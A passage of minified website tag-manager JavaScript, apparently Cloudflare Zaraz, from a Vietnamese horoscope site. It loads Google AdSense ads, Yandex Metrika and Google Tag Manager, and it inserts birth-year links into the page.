zarazData.q;zaraz.spaPageview=()=>{zarazData.l=d.location.href;zarazData.t=d.title;zaraz.pageVariables={};zaraz.__zarazMCListeners={};zaraz.track("__zarazSPA")};zaraz.fulfilTrigger=function(fm,fn,fo,fp){zaraz.__zarazTriggerMap||(zaraz.__zarazTriggerMap={});zaraz.__zarazTriggerMap[fm]||(zaraz.__zarazTriggerMap[fm]="");zaraz.__zarazTriggerMap[fm]+="*"+fn+"*";zaraz.track("__zarazEmpty",{...fo,__zarazClientTriggers:zaraz.__zarazTriggerMap[fm]},fp)};zaraz._processDataLayer=pC=>{for(const pD of Object.entries(pC))zaraz.set(pD[0],pD[1],{scope:"page"});if(pC.event){if(zarazData.dataLayerIgnore&&zarazData.dataLayerIgnore.includes(pC.event))return;let pE={};for(let pF of dataLayer.slice(0,dataLayer.indexOf(pC)+1))pE={...pE,...pF};delete pE.event;pC.event.startsWith("gtm.")||zaraz.track(pC.event,pE)}};window.dataLayer=w.dataLayer||[];const pB=w.dataLayer.push;Object.defineProperty(w.dataLayer,"push",{configurable:!0,enumerable:!1,writable:!0,value:function(...pG){let pH=pB.apply(this,pG);zaraz._processDataLayer(pG[0]);return pH}});dataLayer.forEach(pI=>zaraz._processDataLayer(pI));zaraz._cts=()=>{zaraz._timeouts&&zaraz._timeouts.forEach(ej=>clearTimeout(ej));zaraz._timeouts=[]};zaraz._rl=function(){w.zaraz.listeners&&w.zaraz.listeners.forEach(ek=>ek.item.removeEventListener(ek.type,ek.callback));window.zaraz.listeners=[]};const eh=history.pushState.bind(history);history.pushState=function(...el){try{zaraz._rl();zaraz._cts&&zaraz._cts()}finally{eh(...el);setTimeout(zaraz.spaPageview,100)}};const ei=history.replaceState.bind(history);history.replaceState=function(...em){try{zaraz._rl();zaraz._cts&&zaraz._cts()}finally{ei(...em);setTimeout(zaraz.spaPageview,100)}};zaraz._c=bW=>{const{event:bX,...bY}=bW;zaraz.track(bX,{...bY,__zarazClientEvent:!0})};zaraz._syncedAttributes=["altKey","clientX","clientY","pageX","pageY","button"];zaraz.__zcl.track=!0;zaraz._p({"e":["(function(w,d){;w.zarazData.executed.push(\"c7f9e571-3d3a-46c2-b8c4-406bfc80bcda\");;w.zarazData.executed.push(\"Pageview\");})(window,document)","(function(w,d){{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{\nvar externalScript   = document.createElement(\"script\");\nexternalScript.type  = \"text/javascript\";\nexternalScript.setAttribute('async','async');\nexternalScript.src = \"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js\";\ndocument.getElementById(\"adsheader\").appendChild(externalScript);\n\nvar ins   = document.createElement(\"ins\");\nins.setAttribute('class','adsbygoogle');\nins.setAttribute('style','display:block;');\nins.setAttribute('data-ad-client','ca-pub-2489318992910799');\nins.setAttribute('data-ad-slot','3950640265');\nins.setAttribute('data-ad-format','auto');\nins.setAttribute('data-full-width-responsive','true');\ndocument.getElementById('adsheader').appendChild(ins);\n\nvar inlineScript   = document.createElement(\"script\");\ninlineScript.type  = \"text/javascript\";\ninlineScript.text  = '(adsbygoogle = window.adsbygoogle || []).push({});'  \ndocument.getElementById(\"adsheader\").appendChild(inlineScript); \n};{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{\nvar single = document.querySelector(\"h1\");\n//var parentDiv = single.parentNode;\nvar ads = document.createElement('div');\nads.setAttribute(\"id\", \"ads_under_title\");\nsingle.insertAdjacentElement(\"afterend\", ads);\n\nvar externalScript   = document.createElement(\"script\");\nexternalScript.type  = \"text/javascript\";\nexternalScript.setAttribute('async','async');\nexternalScript.src = \"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js\";\ndocument.getElementById(\"ads_under_title\").appendChild(externalScript);\n\nvar ins   = document.createElement(\"ins\");\nins.setAttribute('class','adsbygoogle');\nins.setAttribute('style','display:block;');\nins.setAttribute('data-ad-client','ca-pub-2489318992910799');\nins.setAttribute('data-ad-slot','7718897443');\nins.setAttribute('data-full-width-responsive','true');\ndocument.getElementById('ads_under_title').appendChild(ins);\n\nvar inlineScript   = document.createElement(\"script\");\ninlineScript.type  = \"text/javascript\";\ninlineScript.text  = '(adsbygoogle = window.adsbygoogle || []).push({});' ;\ndocument.getElementById(\"ads_under_title\").appendChild(inlineScript); \n};{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{const el = document.createElement('script');Object.entries(JSON.parse(decodeURIComponent(`%7B%22data-ad-client%22%3A%22ca-pub-2489318992910799%22%2C%22async%22%3A%22%22%2C%22src%22%3A%22https%3A%2F%2Fpagead2.googlesyndication.com%2Fpagead%2Fjs%2Fadsbygoogle.js%22%2C%22onload%22%3A%22%7Bdocument.dispatchEvent(new%20Event(%5C%22loaded-6426f0e6-b9f0-4ee5-b1bb-b638f9ad612c%5C%22))%7D%22%2C%22order-id%22%3A%226426f0e6-b9f0-4ee5-b1bb-b638f9ad612c%22%7D`))).forEach(([k, v]) => {el.setAttribute(k, v);});document.head.appendChild(el);};{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{\n  var url = window.location.pathname;\n  var path_url = url.split('/');\n  if(path_url[1] = 'xem-tu-vi-theo-ngay-sinh'&&path_url[2]){\n    var ans = path_url[2].split(\"-\");\n    var ns = ans[ans.length-1];\n    var d = new Date();\n    var isyear = d.getFullYear();\n    if(ns && ns != isyear){\n      var str = '<ul><li><a href=\"/sinh-nam-'+ns+'-menh-gi/\">Sinh năm '+ns+' mệnh gì?</a></li><li><a href=\"/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-'+ns+'/\">Xem tuổi kết hôn nam sinh năm '+ns+'</a></li><li><a href=\"/chon-tuoi-ket-hon/tuoi-nu-sinh-nam-'+ns+'/\">Xem tuổi kết hôn nữ sinh năm '+ns+'</a></li><li><a href=\"/xem-han-tam-tai/nam-'+isyear+'-tuoi-'+ns+'/\">Xem hạn tam tai năm '+isyear+' tuổi '+ns+'</a></li><li><a href=\"/xem-tuoi-lam-nha/nam-'+isyear+'-tuoi-'+ns+'/\">Tuổi '+ns+' có nên làm nhà năm '+isyear+'?</a></li></ul>';\n      var content = document.getElementsByClassName(\"countdownbirthday\")[0];\n      content.insertAdjacentHTML(\"afterend\", str);\n    }\n  }\n};{const d = document.createElement('div');d.innerHTML = `<!-- Yandex.Metrika counter -->\n\n<noscript><div><img src=\"https://mc.yandex.ru/watch/94232312\" style=\"position:absolute; left:-9999px;\" alt=\"\" /></div></noscript>\n<!-- /Yandex.Metrika counter -->`;document.body.appendChild(d);};{\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();\n   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}\n   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https://mc.yandex.ru/metrika/tag.js\", \"ym\");\n\n   ym(94232312, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n};{const d = document.createElement('div');d.innerHTML = `<!-- Google Tag Manager -->\n\n<!-- End Google Tag Manager -->`;document.body.appendChild(d);};{(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\nnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\nj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n})(window,document,'script','dataLayer','GTM-WC347K');}})(window,document)"]})})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;}